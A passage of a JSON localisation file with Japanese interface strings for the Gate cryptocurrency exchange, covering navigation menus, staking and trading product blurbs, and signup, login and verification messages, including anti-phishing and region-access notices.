Bots.TradingBots.Desc":"ボットは取引を簡単に行うのに役立ちます","header.Bots.StrategyPool":"ボットプール","header.Bots.StrategyPool.Desc":"ワンクリックコピー\u0026自動実行","header.Copy.FuturesCopy":"先物コピー取引","header.Copy.FuturesCopy.Desc":"先物トレーダーをフォローして資産を増やそう","header.trade_copy.desc":"トップトレーダーをフォローして富を増やす","header.Copy.SpotCopy":"現物コピー取引","header.Copy.SpotCopy.Desc":"現物トレーダーをフォローして市場動向を把握","header.spot_copy.desc":"トップトレーダーをフォローして市場動向を把握","header.Copy.BotCopy":"ボットコピー取引","header.Copy.BotCopy.Desc":"洗練されたボットから収益を得よう","header.bot_copy.desc":"ボットを使用して利益を得る","Unified.Account.Orders":"総合口座注文","Portfolio.Margin.Orders.Old":"ポートフォリオ信用注文","Futures.Orders":"先物注文","Unified.Account":"総合口座","Switch Account":"アカウントを切り替え","funds_management_internal":"内部","depWith.transferButton":"送信","header.promotions":"プロモーション","Unified.Account.Desc":"証拠金共有により、未実現利益で新しいポジション注文でき、資本効率が向上します","header.promotions.giveaways.title":"報酬センター","download.tip.label.new":"アプリ限定特典: {rewards} の賞金を山分け","home.promotions.gateShopTitle":"Gate ショップ","home.promotions.gateShopDesc":"Gateの精美な周辺商品","header.Inscription":"ローンチパッド","header.details":"詳細","header.Copied successfully":"コピーされました","header.deliverySettle":"{pair}-M","kyc.VerifyNow":"今すぐ認証","header.Discern.pioneering.advantage":"潜在的価値を見極め、パイオニアとしての優位性を確保","header.pre_market_desc":"新しいトークンが正式に上場する前に取引","market.pre.trading.title":"Pre-Market OTC","header.Inscription Web3 Startup":"Web3 Airdrop","header.Inscription Web3 Startup Description":"ワンクリックで豪華なWeb3エアドロップを得よう","header.Referral":"紹介","header.Startup.Mining":"Launchpool","header.Startup.Mining.Description":"クイックステーキング\n潜在的な新しいトークンを獲得しよう","home.derivatives.futures":"先物取引センター","home.derivatives.futures_sub_title":"700種類以上の通貨を簡単に取引可能","home.futures.subtitle":"{num}種類以上の通貨を簡単に取引可能","header.GT.staking.title":"GTステーキング","header.GT.staking.desc":"GTをステークして、手間をかけずにオンチェーンリターンを獲得。参入障壁は低め。","header.gt_staking.desc":"GTをステーキングしてオンチェーンリターンを得る","header.quantFund.title":"クオンツ資金","header.quantFund.subTitle":"中立的なアービトラージ戦略を通じて、安定したリターンが得られます。低リスクで高リターン。え","header.quant_fund.desc":"中立的なアービトラージ戦略を通じて、安定したリターンを得る","header.pilot.title":"パイロット","header.pilot.subTitle":"ホットなプロジェクトをすばやく見つけて、大きな成長の可能性を秘めた通貨を発見しましょう。","header.pilotAccount.title":"パイロット","header.USDE.staking":"USDEステーキング","header.USDE.stakingDesc":"USDTをステークして、手間をかけずにオンチェーンリターンを獲得。参入障壁は低め。","header.extarPanel.preMarket":"上場前取引","Pilot Orders":"パイロット注文","header.funds.Bots":"ボット","Pre-Market":"プレマーケット","header.staking.title":"ステーキング","header.staking.subtitle":"仮想通貨をステーキングして、手間をかけずに報酬を獲得","header.staking.desc":"暗号をステーキングしてPoS製品で稼ぐ","header.startup_task.title":"スタートアップタスク","header.startup_task.subtitle":"限定エアドロップ、期間限定","trade.ST":"ST","header.newbie_guide":"初心者ガイド","header.newbie_guide_subtitle":"先物取引の基本とスキルをゼロからマスター","header.activity.desc":"イベントに参加して、高額な賞金と限定報酬を獲得","header.liquidity.desc":"競争力のある料金プランを提供","header.broker.desc":"グローバルネットワークへのアクセスを可能にし、高い手数料を獲得","header.otc.desc":"カスタマイズされた競争力のあるOTC取引ソリューションを提供","header.otc.desc2":"より競争力のあるOTC取引ソリューションを活用","header.banktransfer.desc":"さまざまな国や地域での合法的な法定通貨経路のブリッジ","header.otctransfer.desc2":"法定通貨の入金と出金","header.global.desc":"参加して、大規模な無利子ローン限度額のロックを解除","header.cryptoloan.desc":"{number}以上のデジタル資産を担保として受け入れ","header.cryptoloan.desc2":"担保として {number} 以上の暗号をサポート","header.VIPLoan.desc":"専門的な条件で高限度額、低金利のローンを提供","header.vip_loan.desc2":"高限度額、低金利のローンの恩恵を受ける","header.gatewealth.desc":"大規模でプロフェッショナルなウェルスマネジメントサービスをハイエンドのクライアントに提供","header.gatewealth.desc2":"トップカスタマー向けのプロフェッショナルなウェルスサービス","header.quantfund.desc":"一貫した簡単なリターンへとお客様を導く資産管理","header.quantfund.desc2":"長期安定的な収益を受け取る","header.structuredproducts.title":"仕組商品","header.structuredproducts.desc":"機関投資家向けのパーソナライズされた金融ソリューション","header.custody.desc":"トップクラスの資産配分およびリスク管理ソリューション","header.custody.desc2":"最適な資産配分とリスク管理ソリューションの提供","header.portfolio.desc":"ファンド管理を合理化し、資本効率を最大化","header.portfolio.desc2":"資本効率の最大化","header.fund.wallet":"ウォレットに資金を入金","header.have.assets":"暗号資産を持っています","header.dont.assets":"暗号資産を持っていません","header.beginner.guide":"初心者ガイド","header.onchain.deposit":"オンチェーン入金","header.onchain.deposit.desc":"暗号資産を入金アドレスに送金してください","header.gateCode.eposit":"Gateコード入金","header.gateCode.eposit.desc":"Gateコードを引き換えます（Gateアカウントのみ）。","header.infrastructure":"インフラ","header.home":"ホーム","header.OTC":"OTC","header.finance":"財務","header.usde.title":"USDEステーキング","header.usde.subtitle":"USDEをステーキングして手間をかけずにオンチェーン報酬を獲得、参入障壁は低め","header.helpCenter.desc":"よくある質問とヘルプガイド","header.download.app":"アプリのダウンロード","header.referralCommission":"招待コミッション","header.feature_events":"先物イベント","header.feature_events_subtitle":"大勝利のチャンスをつかみましょう - 素晴らしい報酬があなたを待っています!","header.Annual.Report.title":"Gate 年次報告書 2024","header.Annual.Report.desc":"Interサイン入りジャージを獲得しよう","header.tg_mini_app":"Telegramミニアプリ","header_tg_mini_app_desc":"取引・アカウントをTelegram内で直接管理","header._buy_crypto":"暗号資産を購入","header._buy_crypto_desc":"Apple Pay、Google Pay、デビットカード、クレジットカード、SEPA","header.cell_crypto":"暗号資産を売る","header.cell_crypto_desc":"SEPA、Visa \u0026 Mastercard 直接支払い","kyc.verification_site":"{site}の商品やサービスを利用し、アカウントや資産のセキュリティを強化するために、まず本人確認手続きを完了してください。","header.vip_service":"VIPサービス","header.vip_service_desc":"最大0%の手数料をお楽しみください","header.institutional":"機関投資家向けサービス","header.jp.buy-sell":"販売所","header.claim.gifts":"新規ユーザーギフトを受け取りましょう!","header.expires.days":"有効期限{day}日","header.claim.now":"今すぐ受取","header.claim.app":"アプリで \u003cspan\u003e{number}\u003c/span\u003e 新規ユーザーギフトを獲得","header.openapp":"アプリを開く","header.claim.web":"ウェブ上で獲得","header.reserves.title":"準備金証明","header.reserves.subtitle":"Gate は100%準備金証明を約束します","header.future_intr.title":"先物取引の紹介","header.gate-card.sub-t":"シームレスなグローバル取引を可能にする暗号決済カード。","header.demo-trade.title":"デモ取引","header.demo-trade.desc":"仮想資金を使ってリスクのない取引を体験しよう。","header.institution_loan":"機関ローン","header.live.trading":"ライブトレーディング","header.markets":"市場","header.partners":"パートナー","header.partners.desc":"チャンピオンと共に成長","header.referral.title":"紹介","header.recurring.buy":"定期購入","header.auto.investment":"安定したリターンを得るための定期的な自動投資","web3.ordinals.Platform":"プラットフォーム","reminder.messages":"メッセージ","reminder.nodata":"利用可能なデータはありません。通知をオンにしてください","reminder.go_settings":"設定画面へ進む","claim.on.app":"アプリで獲得","signup.claim.gifts":"サインアップして新規ユーザーギフトを獲得","signup.claimweb":"ウェブ上で獲得","header.preferences":"設定","header.authorize.login":"承認\u0026 ログイン","header.tr.calendar":"Calendar","header.tr.calendar_dec":"Daily Gate TR dynamic updates","launchpad":"Launchpad","launchpad.subtitle":"潜在的なプロジェクトを発見し、早期の利益を確保","launchpad.subtitle2":"次の大きなトークンプロジェクトを一足先に","header.trading.type":"取引タイプ","header.trading.tools":"取引ツール","header.community":"コミュニティ","header.win.rewards":"サインアップして\u003cspan\u003e{value}\u003c/span\u003e報酬を獲得しましょう","sa.banner.subtitle":"豊富な報酬をお楽しみください","tr.gate_learn":"Gate Learn","header.candy_drop_desc":"キャンディーを集めてエアドロップを獲得","quant.live":"配信","header.quickby":"クイック購入","header.more.ins":"機関投資家","header.affiliates":"アフィリエイト","launchpad.subtitle3":"潜在的なプロジェクトを発見し、早期の利益を確保する","header.events.desc":"イベントに参加して、豪華な報酬を獲得","header.affiliate.desc":"限定コミッションを楽しみ、高いリターンを獲得","header.convert.desc":"ワンクリックコンバージョン、手数料0、スリッページなし","header.investment":"投資","header.activity.desc1":"アクティビティに参加して、高額賞金や限定グッズを獲得","header.ann.desc":"新規上場、イベント、アップグレードなどのお知らせ","header.learn.desc":"暗号投資について学ぶ","header.help.desc":"FAQ とヘルプガイドを見つける","header.vip_service.desc":"取引手数料の割引などの限定特典","header.gate_shop.desc":"Gateカスタムグッズをゲット","header.tg.desc":"Telegram内で取引・アカウントの管理","header.referral.desc":"友達を招待して {value} コミッションと最大 {number} USDTを獲得","header.post.desc":"投稿を共有、暗号やその他の情報を入手","header.loan.desc1":"法定通貨投資で資産を増やす","header.quant.desc":"トップの資産管理チームが手間をかけずに利益を上げるお手伝いをします","header.dual_savings.desc":"安く買って高く売って、価格変動から利益を得る","header.lend_earn.desc":"遊休トークンで利息を稼ぐ","header.newbie_guide.desc":"先物取引の準備をする","header.derivatives.desc":"有効期限のある週次または四半期ごとの先物","header.futures.desc":"USDTまたはBTCで決済された何百もの永久先物","header.bots.desc":"自動実行されるスマート戦略によるワンクリック取引","header.pilot.desc":"トレンドプロジェクトで潜在的な100xトークンを発見する","header.trade.desc":"暗号を自由に取引","header.kickoff.title":"先物キックオフ","header.live":"Live","header.airdrop.desc":"GTを保有して、大量のエアドロップを無料で入手","my.identification":"認証","header.buycoin.desc":"Gate Connectでカードなどを利用して仮想通貨を購入","home.news.PostsTittle":"投稿","header.exclusive.newuser":"新規ユーザー限定","header.unlock.rewards":"今すぐウェルカム報酬をアンロック","header.unlock.xrewards":"\u003cspan\u003e{number}\u003c/span\u003e報酬をアンロック","header.signup.claim":"サインアップして獲得","header.pre_market_spot":"プレマーケット現物","header.pre_market_otc":"Pre-Market OTC","header.pre_market_future":"プレマーケット先物","header.app.exclusive":"アプリ限定特典:シェア {rewards}","home.learnmore":"さらに詳しく","header.alpha.desc":"合理化されたオンチェーン取引で有望なトークンを獲得","header.alpha.order":"Alpha注文","header.alpha.account":"Alphaアカウント","header.change_and_chart":"変動およびチャートの開始-終了時間","header.chart_futures":"チャートの開始-終了時間は先物にのみ適用されます","header.upgrade_plan1":"アップグレードプラン 1: アップグレードするには、30 日間の取引量を {amount} USDまで増やします。","header.upgrade_plan2":"アップグレードプラン 2: アップグレードするには、14 日間の平均 GT 保有量を {quantity} GTまで増やします。","header.upgrade_plan3":"アップグレードプラン 3: アップグレードするには、資産を {amount} USDまで増やします。","task.memebox.tip5":"現在のバージョンは古くなっています。最新バージョンにアップグレードして、もう一度お試しください","download.pool":"アプリをダウンロードして、\u003cspan\u003e{value}\u003c/span\u003e の賞金プールを山分けしましょう","join.now":"今すぐ参加","header.vip_privilege":"VIPランク特典","header.square":"スクエア","header.futures.desc1":"USDTまたはBTC決済の数百件の契約","header.broker":"ブローカープログラム","header.broker_desc":"豊富なAPIリベートメカニズム","api_key.management":"APIキー管理","header.btcstaking.title":"{coin} ステーキング","header.btcstaking.desc":"BTCをステーキングして、3% APRを獲得","header.confirm":"Confirm","header.declaration":"Customer Declaration of Understanding","header.vip.title":"VIPウェルスハブ","header.vip.desc":"カスタマイズされた資産管理で資産の成長を促進","header.institution.title":"機関向けサービス","header.vip_service.desc1":"大幅な手数料割引","header.trial_card":"体験カード","ipqs.dear_user":"Gateユーザー様へ","ipqs.vpn_tips":"VPN/Proxyを使用して当社のサービスにアクセスしようとしているようです。お手数ですが、電源を切ってから再度ログインしてください。","ipqs.accept":"承諾","ipqs.upgrade":"KYCアップグレード","ipqs.detection":"頻繁なログイン試行が検出されたため、アカウントと資産のセキュリティをより適切に保護するために、アクセスが一時的に停止されました。1時間後に再度お試しください。","ipqs.accessing":"弊社サービスを提供していない地域からアクセスしている可能性があります。そうでない場合は住所認証を完了してください。制限された地域にいなくて、使用しているVPNがその地域のものである場合は、オフにして再試行してください。","tg-gatewallet-open":"Open","my.security.settings":"セキュリティ","header.quick_buy_desc":"Apple Pay、カード、Google Pay、銀行送金などで仮想通貨を売買できます","header.premium_loan":"プレミアム借入資金","header.premium_loan_desc":"カスタマイズされた大規模ローンサービス","header.referer_desc":"40％のコミッション獲得、または最大500 USDTの報酬を手に入れよう","header.p2p_desc":"手数料ゼロ、400以上の決済オプション、シームレスな暗号資産の売買","header.to.jpregion":"お客様は現在、日本地域から当ウェブサイトにアクセスしているようです。現在の地域でサポートされている製品をご覧になるには、JPサイトに切り替えてください。","header.switch.site":"サイトを切り替える","header.eth.desc2":"ETHをステーキングして、5% APRを獲得","header.alpha.points":"ポイント","remindbar.main_to_us":"\"お客様が米国地域から当ウェブサイトにアクセスされているようです。 ご利用の地域でサポートされている商品にアクセスするには、米国向けサイトへ切り替えてください。\"","remindbar.main_to_uk":"現在、英国地域から当社ウェブサイトにアクセスしているようです。お住まいの地域で提供されている商品にアクセスするには、英国向けサイトに切り替えてください。","remindbar.main_to_au":"現在、AU地域から当社ウェブサイトにアクセスされているようです。ご利用の地域でサポートされている商品にアクセスするため、AUサイトに切り替えてください。","remindbar.main_to_dubai":"現在、UAE 地域から当社のウェブサイトにアクセスしているようです。現在の地域でサポートされている商品をご覧になるには、UAE サイトに切り替えてください。","wealth.private_wealth":"プライベートウェルス","header.asset_management":"資産管理","header.asset_manage_desc":"ワンストップ資産管理ソリューション","header.lend_center":"レンディングセンター","header.lend_center_desc":"ワンストップレンディングハブ","header.market_program":"マーケットメイカープログラム","header.market_pgm_desc":"メイカー向け最大0.015％リベート","header.eth_staking":"ETHステーキング","header.eth_staking_desc":"ETHをステーキングして、6% APRを獲得","header.gusd_staking":"GUSDステーキング","header.gusd_staking_desc":"USDT/USDCをステークして、国債水準の利回りを獲得しましょう","header.gusd_minting":"GUSD ミント","header.gusd_minting_desc":"USDT/USDC を使って GUSD をミントし、財務部門向けの利回りを得る","header.btc_staking":"BTCステーキング","header.btc_staking_desc":"BTCをステーキングして、10% APRを獲得","header.convert_title":"交換 \u0026 ブロック取引","header.convert_desc":"手数料ゼロ＆スリッページなしで、どんなサイズでも取引可能","com.app_dl_g.title":"{num} {currency} を獲得","com.app_dl_g.title_h":"\u003cspan\u003e{num}\u003c/span\u003e \u003cspan\u003e{currency}\u003c/span\u003e を獲得","com.app_dl_g.subtitle":"Gateアプリをダウンロード","com.app_dl_g.action":"その他のオプション","com.app_dl_g.reminder":"今日はこれ以上表示しない","com.app_dl_g.d_title":"暗号資産を取引","com.app_dl_g.d_subtitle":"いつでも、どこでも","logout.confirm.type":"ログアウトしてもよろしいですか？","earn.account":"投資","header.gusd_minting2":"GUSD 鋳造","header.gusd_m_desc2":"USDT/USDC を使って GUSD を鋳造し、国債向けの利回りを得る","quick.trade":"迅速取引","quick.match.desc":"即時マッチングで素早く売買します","header.soft_staking":"ソフトステーキング","header.soft_staking_desc":"フレキシブルステーキングで報酬を獲得します","agency.shore.more":"さらに表示","view.collapse":"折りたたむ","reminder.no.data":"現在、新しい通知はありません","header.offline_event":"オフラインイベント","header.off_event_desc":"Gateの最新オフラインイベントに参加して、10月にTOKEN2049を一緒に祝いましょう","buy.sell":"購入 \u0026 売却","header.eth_desc":"ETHをステーキングして、10% APRを獲得","task.download.title":"Gateアプリダウンロード","footer.trade.crypto":"いつでもどこでも暗号資産取引","com.sg.joinrewards":"Gateに登録して豪華な報酬を獲得","com.sg.tradenow":"今すぐ取引","com.sg.unlockcontent":"より多くの魅力的なコンテンツやサービスを解放","com.sg.explorewonders":"新しい発見を探求","com.sg.wealthjourney":"最新情報を入手して資産形成の旅を始めましょう","com.sg.signupreward":"今すぐ登録して、{num} {coin}と{reward}の新規ユーザーギフトパッケージを受け取りましょう！","com.sg.join":"Gateに登録","header.private_wealth":"プライベートウェルスマネジメント","header.private_wealth_d":"デジタル資産を成長させるためのカスタマイズ資産管理","remind.eu.region.switch":"現在、EU地域から当社ウェブサイトにアクセスされているようです。現在の地域でサポートされている製品をご覧になるには、EUサイトに切り替えてください。","task.exclusive.count":"{XX} 件の限定タスク","task.exclusive.one":"1件の限定タスク","task.incomplete.count":"{XX} 件の未完了タスク","task.incomplete.one":"1件の未完了タスク","alpha.points":"Alphaポイント","feature.points":"先物ポイント","feature.points.desc":"先物ポイントを獲得し、Airdrop報酬を受け取りましょう。","alpha.point.titlenew":"Alphaポイント","alpha.point.subtitlenew":"オンチェーン資産を取引して、Airdrop報酬を楽しもう！","Download":"ダウンロード","header.gate.app":"Gate アプリ","header.download.win":"\u003cspan\u003e{value}\u003c/span\u003e をダウンロードして獲得","header.trust.traders":"世界で \u003cspan\u003e{value}\u003c/span\u003e 人が信頼","options.orders":"オプション注文","header.region":"地域","header.select.region":"地域を選択してください","header.select.language":"言語を選択","header.language":"言語","fiat.deposit":"Fiat Deposit","fiat.deposit.desc":"Deposit fiat via bank transfer","gate.vault":"Gate Vault","asset.secure":"あなたの資産を安全に保護します"},"auth":{"signup.exists.tip":"アカウントは既に存在します","signup.exists.button":"ログイン","login.account.title":"メールアドレス/電話番号/ユーザー名","login.switch.username":"ユーザー名に切替","signup.country.residence":"国/地域","signup.country.desc":"選択してください","signup.country.error":"国/地域を選択してください","auth.phone.code":"地域コード","signup.account.title":"メール/電話","signup.agree.mt1":"私は18歳以上であることを証明します","signup.agree.mt2":"読んで同意しました","signup.agree.mt3":"読んで同意しました","singup.disclosure":"リスク開示","signup.agree.mt4":"私は読み、以下に同意します","auth.input.placeholder":"入力してください ","signup.rmd.images":"推奨画像(複数選択)","signup.rmdplat":"プラットフォームの強み","signup.rmdtrade.rebates":"取引リベート","signup.rmdmultiple.bef":"複数の特典","signup.rmdattentive.ser":"きめ細やかなサービス","signup.rmdtrade.text1":"入金・取引して、さらに多く稼ぎましょう！手数料を節約してエアドロップを獲得しましょう！","signup.rmdtrade.text2":"20 USDTボーナスまたは \u003cspan\u003e{amount}\u003c/span\u003e 先物取引手数料割引クーポンのアカウントを確認","signup.rmdtrade.text3":"20 USDT以上を入金すると、\u003cspan\u003e{amount}\u003c/span\u003e先物クーポンがもらえます","signup.rmdtrade.text4":"500 - 1000 USDT(現物/先物)を取引して、先物クーポンで \u003cspan\u003e{amount}\u003c/span\u003e を獲得","signup.rmdplat.text1":"Gate へようこそ","signup.rmdplat.text1new":"{gtSiteName}へようこそ!","signup.rmdplat.text2":"2,100以上の暗号資産を安全・迅速・簡単に取引可能","signup.rmdplat.text3":"サインアップして、最大 \u003cspan\u003e{amount}\u003c/span\u003e のウェルカムリワードを獲得","signup.rmdplat.text4":"24時間取引量(USDT)","signup.rmdplat.text5":"取扱い銘柄数","signup.rmdplat.text6":"登録ユーザー数","signup.rmdplat.text7":"Simple Earn APR","signup.rmdser.text1":"安全・安定・安心な、アルトコインのための頼れるプラットフォーム","signup.rmdser.text2":"24 / 7専用カスタマーサポート","signup.rmdser.text3":"気配りの行き届いた、24時間体制のサービスをお楽しみください","signup.rmdser.text4":"取引ツールをマスターし、プロのように取引","signup.rmdser.text5":"投資、コピー、ボット","signup.rmdser.text6":"比類のない透明性と高度なセキュリティ","signup.rmdser.text7":"11年間の仮想通貨取引、資金の安全性が保証されています","signup.rmdbef.text1":"\u003cspan\u003e{amount}\u003c/span\u003e新規ユーザー向けの最初のゴールドポット","signup.rmdbef.text2":"サインアップ\u0026認証","signup.rmdbef.text3":"初回取引","signup.rmdbef.text4":"初めてのボット利用","reset.notice.desctr":"Once you change the password, the withdrawal function will be disabled for 24 hours, and the 2-Step Login Verification will be enabled automatically.","signup.get.rewardstxt":"今すぐ登録して、報酬を手に入れましょう!","trade.day":"D","signup.referral.gift":"今すぐ登録して、お友達からプレゼントを受け取りましょう","simple.earnapr":"Simple EarnのAPR(USDT)","register.vip.title":"限定報酬\u0026ボーナス","signup.network.err":"通信エラー","signup.age.notchecked":"利用規約とプライバシーポリシーを確認していません","signup.accept":"承認","signup.apple.id":"Apple ID","signup.third.desc":"があなたのメールアドレス/電話番号に連携されます","signup.button.text":"登録","signup.exists.tip2":"すでにアカウントをお持ちの場合","signup.notice.title_2":"友達招待\u0026報酬獲得","signup.notice.desc_1":"初心者タスクを完了して報酬を獲得しよう","signup.notice.desc_3":"報酬を獲得するためにイベントに参加しよう","register.vip.jump":"取引手数料詳細","register.vip.desc1":"登録\u0026取引して限定報酬を獲得しよう","register.vip.title2":"Startupで多くの株を得よう","register.vip.desc2":"Gateで様々なエアドロップトークンを受け取ろう","register.vip.desc2new":"{gtSiteName}でさまざまなエアドロップトークンを獲得","signup.free.title":"無料登録","login.forget.pwd":"パスワードを忘れた場合","auth.password":"パスワード","signup.password.reg1":"8文字以上","signup.password.reg2":"数字以外も含めてください","signup.password.reg3":"文字のみ不可(大文字と小文字は区別します)","auth.phonecode.all":"全て","auth.phonecode.used":"頻繁に使用","signup.country":"国","auth.confirm":"確認","auth.copy.success":"コピー完了！","login.title":"ログイン","signup.title":"アカウント作成","signup.referral.id":"招待コード","signup.useragreement":"ユーザー利用規約","auth.phone":"電話番号","auth.email":"メールアドレス","auth.success":"成功","signup.and":"及び","auth.network.err":"通信エラー","signup.malta.agree":"By signing up, I agree to Gate Technology Malta {termsofService}, {riskDisclosure} and {privacyPolicy} Statement","signup.malta.title":"Refer a friend and get {percentage} discount","signup.referral.tip":"サインアップして取引すると、取引手数料に対して {rate}%の手数料報酬を受け取ることができます！","signup.third.metadesc":"{walletAddress}があなたのメールアドレス/電話番号に連携されます","signup.notice.title_1":"最大{amount}のウェルカムギフトを手に入れよう","signup.notice.title_3":"賞金プール{num}を楽しもう","signup.notice.desc_2":"取引手数料割引や最大{percentage}のコミッションを得よう","register.vip.title1":"先物ボーナス最大{amount}","signup.optional":"オプション","signup.seo.title":"$10,000+ rewards for you","signup.seo.desc":"Sign up and complete identity verification to get $50~$100 rewards Make your first deposit of 20 USDT or above to get 18 USDT Futures Voucher Start your spot or futures trading adventure and win up to 10,033 USDT","auth.correct.email":"正しいメールアドレスを入力してください","auth.phonecode.search":"検索","auth.phonecode.empty":"検索結果なし","signup.password.reg4":"アカウントを含めることはできません","auth.maintenance":"メンテナンス","auth.friendy.reminder":"親切なリマインダー","auth.innstall.now":"今すぐインストール","auth.metamask.tip":"MetaMaskがインストールされていません。インストール後にこのページを更新してログインしてください","signup.hkcustom.desc":"暗号通貨を安全、迅速、簡単に取引","register.vip.tip":"新規ユーザーはVIP10にアップグレードして\u003cspan\u003e取引手数料の100%割引\u003c/span\u003eをお楽しみください","signup.privacy.policy":"プライバシー規約","signup.terms.service":"利用規約","login.failed":"ログインに失敗しました","reset.title":"パスワードをリセット","freeze.tip":"パスワードを変更すると、出金とP2P取引が24時間無効になり、2段階ログイン認証が自動的に有効になります。","reset.notice.tr":"Once you change the password, the withdrawal function will be disabled for 24 hours, and the 2-Step Login Verification will be enabled automatically.","two.pwd.nomatch":"2つのパスワードが一致しません","new.password":"新しいパスワード","enter.password.again":"パスワードをもう一度入力してください","confirm.password":"パスワードを確定","ga.verification.code":"Google Authenticatorコード","next.btn":"次へ","reset.btn":"リセット","security.unable.verify":"認証できませんか？","email.verification.code":"メール認証コード","emailverify.tips":"認証コードがあなたのメールに送信されました。有効期限は10分です。","sms.verification.code":"SMS認証コード","smsverify.tips":"SMSコードがあなたの電話に送信されました。有効期限は10分です。","verify.google.desc":"Google 認証コードを入力","newaccount.email.verify":"新しいアカウントのメール認証","newaccount.email.desc":"認証コードはSMS形式でお客様の携帯電話に送信されました。","safety.verification":"安全確認","safety.verification.desc":"お客様のセキュリティのため、以下の認証手続きを行ってください。","security.gateverify":"Gate認証コード","login.verify.tips":"Gateモバイルアプリを開き、アプリのポップアップで対応する2セットの番号をタップして確認を完了してください。 確認コードの有効期限は 10 分です。","login.verify.tipsnew":"Please open the {gtSiteName} mobile app and tap on the corresponding two sets of numbers in the app pop-up to complete the verification. The verification code is valid for 10 minutes.","code.sent.tip":"認証コードを以下に送信しました","or.try":"または","send.successfully":"正常に送信されました。","resend.verify.countdown":"{count}秒で再送信","resend.code.btn":"再送信","smscode.not.received":"SMSコードが届きませんか？","emailcode.not.received":"メールコードが届きませんか？","verify.paste":"貼り付け","unable.to.verify":"認証できませんか？","verified.login.tip":"認証されました！もう一度ログインしてください","fail.verified.trytip":"認証できませんでした。再試行してください","verify.bottom.desc":"認証コードの受信に問題がありますか?","gaverify.tips":"Google Authenticatorにアクセスし、パスワードを確認して入力してください","signup.sms.ortry":"{keyOne}または{keyTwo}試す","signup.sms.resend":"再送信","signup.sms.or":"または","signup.sms.voicecode":"音声コード","signup.voice.body":"電話番号({phone})が正しいことを確認し、着信にご注意ください。","login.link.account":"登録してアカウントをリンク","bind.gate.account":"既存アカウントをリンク","create.gate.account":"新規アカウント作成","bind.others.tips":"1 つの{type}アカウントは1つのGateアカウントにのみリンクできます。","bind.others.tipsnew":"1つの {type} アカウントは、1つの {gtSiteName} アカウントにのみリンクできます","bind.meta.tips":"1つのMetaMaskアドレスは1つのGate アカウントにのみリンクできます","bind.meta.tipsnew":"1つのMetaMaskアドレスは、1つの {gtSiteName} アカウントにのみリンクできます","resend.contact.service":"サポートにお問い合わせください","resend.modal.desc":"長時間コードが届かない場合：","resend.sms.desc1":"登録している電話番号が{phone}であることをご確認ください。","resend.sms.desc2":"電話料金の滞納がないかご確認ください。","resend.sms.desc3":"メッセージがSMSフォルダに届いていないかご確認ください。","resend.sms.desc4":"メッセージが遅れて届く可能性があります。10分後に再度お試しください。","resend.sms.desc5":"それでも解決しない場合は、カスタマーサポートまでご連絡ください。","resend.modal.confirm":"再送信","resend.email.desc1":"登録したメールアドレスが{email}であることをご確認ください","resend.email.desc2":"認証メールが迷惑メールフォルダにあるかどうかご確認ください","resend.email.desc3":"認証メールは遅れて届く場合があります。10分後に再度お試しください。","resend.email.desc4":"メールアドレスの許可リストにGateを追加してください","resend.email.desc4new":"メールアドレスの許可リストに {gtSiteName} を追加してください。","anti.modal.desc":"設定するフィッシング対策コードが次のとおりであることを確認してください","auth.official.website":"オフィシャルサイト","anti.modal.tip":"犯罪者は、正規のURLに似せたフィッシング用のURLを開くようユーザーを誘導し、パスワードやテキストメッセージ、その他のセキュリティ情報を入力させてユーザーの資金を盗もうとします。したがって、ログインするたびに、公式ウェブサイトにログインしていること、および事前に設定したフィッシング対策コードが正しく表示されていることを確認してください。","anti.modal.title":"フィッシング対策チェック","auth.copy.link":"リンクをコピー","signup.switch.email":"メール登録に切り替える","signup.switch.content":"メールアドレスで登録しますか?","signup.switch.confirm":"確認","signup.switch.cancel":"キャンセル","guide.step1.title":"アカウント作成","guide.step2.title":"本人確認を完了してください","guide.step2.desc":"所要時間は数分です。","guide.step3.titlev2":"取引を開始","guide.step3.descv2":"取引の旅を始めましょう","guide.desc.highlight":"新規ユーザー限定特典","guide.page.btn":"今すぐ認証","guide.title":"Gateへようこそ！","guide.page.desc":"本人確認を完了し、入金してロックを解除 {value}","guide.right.title":"Gateで旅を始めよう","guide.right.titlenew":"すぐに {gtSiteName} の旅を始めましょう","guide.modal.title":"アプリをダウンロードして、最高の取引体験を手に入れましょう","guide.modal.desc":"ダウンロードページにリダイレクトしています...","bind.account.title":"Gate アカウントへのリンク","bind.account.titlenew":"{gtSiteName}アカウントへのリンク","bind.account.link":"アカウントをリンク","auth.email.username":"メールアドレス/ユーザー名","auth.username":"ユーザー名","auth.anticode.tip":"このプロンプトが表示されない場合、またはフィッシング対策コードが正しくない場合は、すぐにログインを停止し、Gateのオフィシャルサイトにアクセスしてパスワードを変更してください。","auth.anticode.tipnew":"このプロンプトが表示されない場合、またはフィッシング対策コードが正しくない場合は、すぐにログインを停止し、 {gtSiteName} の公式Webサイトにアクセスしてパスワードを変更してください。","login.bindip.label":"IPを連携","login.bindip.tip":"IPアドレス変更後、自動的にログアウトされます","login.security.option":"セキュリティオプション","signup.welcome.title":"Gateへようこそ","signup.welcome.titlenew":"{gtSiteName}へようこそ","auth.email.placeholder":"メールアドレスを入力","auth.phone.placeholder":"電話番号を入力","continue.apple.btn":"Appleで続行","continue.google.btn":"Googleで続行","continue.telegram.btn":"Telegramで続行","auth.empty.email":"メールアドレスを空にすることはできません","auth.empty.phone":"電話番号を空にすることはできません","auth.empty.pwd":"パスワードを空にすることはできません","auth.empty.code":"確認コードを空にすることはできません","auth.empty.account":"アカウントを空にすることはできません","auth.valid.email":"有効なメールアドレスをご入力ください","auth.valid.phone":"有効な電話番号を入力してください","reminder.title":"リマインダー","reminder.desc":"お客様個人の権利を保護するために、Gate サービスを使用する前に {userAgreement} と {privacyPolicy} を注意深くお読みください。","reminder.desc.new":"お客様の個人の権利をよりよく保護するために、{gtSiteName}サービスを使用する前に{userAgreement}と{privacyPolicy}を注意深くお読みください。","reminder.confirm.btn":"同意して続行","reminder.disagree.btn":"同意しない","verify.email.title":"メール認証","verify.phone.title":"電話番号認証","verify.ga.title":"Google Authenticatorを認証する","code.send.desc":"認証コード(10分間有効)が送信されました。","set.pwd.title":"パスワードを設定してください","enter.pwd.placeholder":"パスワードを入力","eight.plus.characters":"8文字以上で設定してください","no.pure.numbers":"数字のみのパスワードは設定できません","no.pure.letters":"英字のみのパスワードは設定できません","not.contain.account":"ユーザー名を含めることはできません","welcome.step3.desc":"取引の旅路で1万ドル以上の報酬を獲得しましょう","create.gateio.account":"Gateアカウントを作成","create.gateio.accountnew":"{gtSiteName}アカウントを作成","third.auth.or":"または以下でログイン ","third.auth.or2":"または","verify.tips.ga":"Google 